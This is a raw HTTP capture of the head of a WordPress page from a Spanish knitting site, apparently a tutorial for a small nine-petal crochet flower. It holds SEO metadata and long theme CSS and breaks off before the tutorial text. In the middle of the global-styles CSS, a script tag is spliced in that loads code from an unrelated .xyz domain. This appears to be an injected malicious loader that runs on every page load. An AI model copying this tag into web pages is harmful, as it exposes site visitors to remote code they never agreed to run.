

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo
body_size: 26170
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flor pequeña de 9 pétalos a ganchillo o crochet - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer!!! Flor pequeña de 9 pétalos a ganchillo o crochet. En una sola pieza. Paso a paso. Teje tu propio ramo de flores. Muy fácil." />
	<link rel="canonical" href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flor pequeña de 9 pétalos a ganchillo o crochet - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer!!! Flor pequeña de 9 pétalos a ganchillo o crochet. En una sola pieza. Paso a paso. Teje tu propio ramo de flores. Muy fácil." />
	<meta property="og:url" content="https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-07-12T15:01:00+00:00" />
	<meta property="article:modified_time" content="2022-10-10T17:02:49+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/07/flor-pequena-de-9-petalos-a-ganc.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo","url":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo","name":"Flor pequeña de 9 pétalos a ganchillo o crochet - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/07/flor-pequena-de-9-petalos-a-ganc.jpg","datePublished":"2022-07-12T15:01:00+00:00","dateModified":"2022-10-10T17:02:49+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer!!! Flor pequeña de 9 pétalos a ganchillo o crochet. En una sola pieza. Paso a paso. Teje tu propio ramo de flores. Muy fácil.","breadcrumb":{"@id":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/07/flor-pequena-de-9-petalos-a-ganc.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/07/flor-pequena-de-9-petalos-a-ganc.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/ganchillo/decoracion-hogar/flor-pequena-9-petalos-ganchillo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Ganchillo","item":"https://www.laboresypunto.es/ganchillo"},{"@type":"ListItem","position":3,"name":"Hogar y decoración a ganchillo","item":"https://www.laboresypunto.es/ganchillo/decoracion-hogar"},{"@type":"ListItem","position":4,"name":"Flor pequeña de 9 pétalos a ganchillo o crochet"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments 